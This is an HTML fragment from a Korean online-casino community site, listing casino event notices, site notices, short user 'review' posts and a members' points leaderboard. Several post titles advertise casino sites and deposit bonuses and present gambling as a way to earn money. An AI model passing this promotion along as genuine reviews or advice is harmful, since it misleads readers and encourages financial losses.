									&nbsp;10.31							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" style="" class="">
					[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" style="" class="">
					***** 헤라카지노 토요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+7					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" style="" class="">
					[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+4					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" style="" class="">
					★★★ 헤라카지노 금요일 돌발 이벤트 ★★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" style="" class="">
					***** 헤라카지노 금요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+6					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	

   
        </tbody>
      </table>

      <table id="board_survey" class="text_table" style="display:none;">
        <tbody>
         	        </tbody>
      </table>
    </div>
  </div>
		</div>
	</div>	
			<div class="row " >
				<div class="col-md-12 " style="display:none">

					<!-- 공지 등 위젯 Start //-->
					<div id="tab_s10" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-3deps" data-toggle="tab-hover">
								<li style='width:33.3% !important;' class="active"><a href="#tab_s11" data-toggle="tab" onclick="go_page('/bbs/board.php?bo_table=notice');">공지</a></li>
								<li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/board.php?bo_table=event');">이벤트</a></li>
								<!--li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/faq.php');">FAQ</a></li-->
								<li style='width:33.4% !important;'><a href="#tab_s13" data-toggle="tab">설문</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s11">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+27						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>출석체크 포인트 변경안내.</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;07.26									</span>
						<span class="wr-icon wr-hot"></span>			★☆ 적립 포인트 변경 ☆★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;05.17									</span>
						<span class="wr-icon wr-hot"></span>			★★ 토지노 커뮤니티 이용 안내 공지 ★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+19						</span>
																&nbsp;12.28									</span>
						<span class="wr-icon wr-hot"></span>			쪽지 레벨제한 안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;12.06									</span>
						<span class="wr-icon wr-hot"></span>			비제휴사 작업성 후기 퇴치안내		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.05									</span>
						<span class="wr-icon wr-hot"></span>			다계정 아이디 이용금지		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			추천 비추천 기능안내		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
							</div>
							<div class="tab-pane" id="tab_s12">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>아벤 카지노 돌발 랜덤 추첨 이벤트</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;10.31									</span>
						<span class="wr-icon wr-hot"></span>			아벤 카지노 할로윈 이벤트		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 토요일 이벤트 공지 *****		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			★★★ 헤라카지노 금요일 돌발 이벤트 ★★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 금요일 이벤트 공지 *****		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
															</div>
							<div class="tab-pane" id="tab_s13">
															</div>
						</div>
					</div>
				</div>

			
				<div class="col-md-12 " style="display:none">

					<!-- Start //-->
				<div class="div-title-underbar">
					<a href="/bbs/board.php?bo_table=oneline">
						<span class="pull-right w-more">
							+ 더보기
						</span>
						<span class="div-title-underbar-bold border-color">
							<b>한줄수다</b>
						</span>
					</a>
				</div>
				<div class="w-box">
					<style>
	.post-list .wr-hot,.post-image .wr-hot {
	    width: 12px;
	    height: 12px;
	    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
	}
</style>
<div class="miso-post-garo">
	<div class="post-wrap is-2">
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://sonsofheaven.com/data/file/oneline/thumb-1995124968_TN1fexjQ_8305cbb52ba2a09004fcf3e9aa989574f54de857_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								주사위 사이트 솔직 후기 남깁니다. 솔직히 카지노는 다…							</a>
						</div>
												</div>
		</div>
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://sonsofheaven.com/data/file/oneline/thumb-1938801099_iHBu5p6L_036e5cecfe53ec5ac8394fd18fb1192472c41fb1_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								이 사이트를 처음으로 시작하게 되었는데 입금 출금 엄청…							</a>
						</div>
												</div>
		</div>
				<div class="clearfix"></div>
	</div>
		<ul class="post-list">
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197752">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 오늘도 출금			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197751">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 작성합니다			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197750">
								<span class="wr-icon wr-hot"></span>				클레오카지노 사대굿			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197749">
								<span class="wr-icon wr-hot"></span>				클레오카지노 신규가입 후기			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197748">
								<span class="wr-icon wr-hot"></span>				불금입니다 오늘부터 화끈하게 주말데이트 비용 벌어봅시다…			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197747">
				 
					<span class="pull-right gray font-12">
													<span class="count orangered">+1</span>
																	</span>
								<span class="wr-icon wr-hot"></span>				뉴헤븐후기 작성합니다 그림 맞추기 놀러오세요			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197746">
								<span class="wr-icon wr-hot"></span>				캡틴 사이트 한번 방문 하셔서 입플받고 즐겨보고 가세요…			</a> 
		</li>
		</ul>
</div>
				</div>
				<!--// End -->
				</div>

				<div class="col-md-12 ">	
				<div class="tabMenu_wrap">
    <ul id="tabMenu2" class="tabMenu2">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />포인트순위</li>
      <li data-click="2">회원랭킹</li>
    </ul>

    <div class="new_text_content">
      <table id="board_point" class="text_table">
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,244,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,407,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,344,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,275,061 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">983,077 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">811,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">682,679 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">652,119 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>


      <table id="board_lank" class="text_table" style="display:none;">
        <tbody>
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,244,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,407,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,344,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,275,061 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">983,077 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">811,500 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">682,679 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">652,119 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tjrwo1893', '아잉', '', '');"><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'doinggreat', '레블', '', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
